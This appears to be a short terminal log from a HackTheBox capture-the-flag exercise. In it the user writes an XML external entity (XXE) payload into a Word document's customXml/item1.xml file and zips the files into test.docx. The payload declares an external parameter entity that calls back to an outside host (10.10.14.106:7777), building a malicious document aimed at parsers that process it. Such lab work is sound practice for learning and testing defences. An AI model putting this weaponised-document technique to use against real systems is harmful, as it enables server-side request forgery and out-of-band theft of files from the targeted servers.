 # miao @ miao in ~/Documents/Hacking/HackTheBox/simple_docx [14:36:41]
$ cat customXml/item1.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://10.10.14.106:7777/test">
%xxe;
]>
# miao @ miao in ~/Documents/Hacking/HackTheBox/simple_docx [14:36:46]
$ zip -r test.docx *
  adding: [Content_Types].xml (deflated 76%)
  adding: _rels/ (stored 0%)
  adding: _rels/.rels (deflated 62%)
  adding: customXml/ (stored 0%)
  adding: customXml/item1.xml (deflated 8%)
  adding: docProps/ (stored 0%)
  adding: docProps/app.xml (deflated 38%)
  adding: docProps/core.xml (deflated 44%)
  adding: word/ (stored 0%)
  adding: word/fontTable.xml (deflated 80%)
  adding: word/document.xml (deflated 92%)
  adding: word/settings.xml (deflated 21%)
  adding: word/numbering.xml (deflated 89%)
  adding: word/charts/ (stored 0%)